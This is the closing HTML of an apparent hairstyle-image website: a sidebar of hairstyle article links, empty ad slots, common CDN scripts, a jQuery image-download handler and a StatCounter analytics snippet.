													<li class="list-group-item"><a href="/2012-hairstyle-for-long-hair.html">2012 Hairstyle For Long Hair</a></li>
													<li class="list-group-item"><a href="/african-american-bridal-hairstyles-with-braids.html">African American Bridal Hairstyles With Braids</a></li>
													<li class="list-group-item"><a href="/cute-pride-hairstyles.html">Cute Pride Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-anime-boy-with-blonde-hair.html">Cute Anime Boy With Blonde Hair</a></li>
													<li class="list-group-item"><a href="/barbie-princess-hairstyles-for-girls.html">Barbie Princess Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/cool-mens-hairstyle-tutorial.html">Cool Mens Hairstyle Tutorial</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-ten-year-olds.html">Cute Hairstyles For Ten Year Olds</a></li>
													<li class="list-group-item"><a href="/afro-perm-bob-hairstyles-flickr.html">Afro Perm Bob Hairstyles Flickr</a></li>
													<li class="list-group-item"><a href="/easy-formal-hairstyles-men.html">Easy Formal Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/bohemian-wedding-hairstyles-with-flowers.html">Bohemian Wedding Hairstyles With Flowers</a></li>
													<li class="list-group-item"><a href="/boho-braids-curly-hairstyles.html">Boho Braids Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-first-holy-communion.html">Curly Hairstyles For First Holy Communion</a></li>
													<li class="list-group-item"><a href="/black-short-wavy-hairstyles-2017.html">Black Short Wavy Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/easy-greasy-hair-hairstyles.html">Easy Greasy Hair Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>